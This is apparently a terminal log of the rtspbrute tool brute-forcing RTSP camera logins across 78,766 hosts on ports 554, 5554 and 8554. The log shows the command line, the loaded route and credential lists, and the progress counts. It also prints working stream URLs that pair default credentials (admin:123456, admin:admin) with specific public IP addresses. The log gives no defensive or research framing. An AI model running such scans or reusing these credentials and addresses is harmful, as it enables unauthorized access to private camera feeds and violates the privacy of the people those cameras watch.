 Working stream at rtsp://admin:123456@109.126.34.31:554/
Checking... 1 of 1
Bruting... 1 of 1
Screenshoting... 1 of 1
Saved 0 screenshots
Report
/home/codemassacre/.local/lib/python3.10/site-packages/rtspbrute/reports/202
3.05.10-00.11.55
codemassacre@codemassacre-ROG-Strix-G513IC-G513IC:~/.local/lib/python3.10/site-p
ackages/rtspbrute$ rtspbrute -t hosts.txt -p 554 5554 8554
Loaded 78766 targets from hosts.txt
Loaded 194 routes from
/home/codemassacre/.local/lib/python3.10/site-packages/rtspbrute/routes.txt
Loaded 13 credentials from
/home/codemassacre/.local/lib/python3.10/site-packages/rtspbrute/credentials.txt
Temporary ulimit -n set to 1048576
Starting...
Working stream at rtsp://admin:admin@185.3.172.109:5554/
Checking... 7050 of 78765
Bruting... 25 of 25
Screenshoting... 1 of 1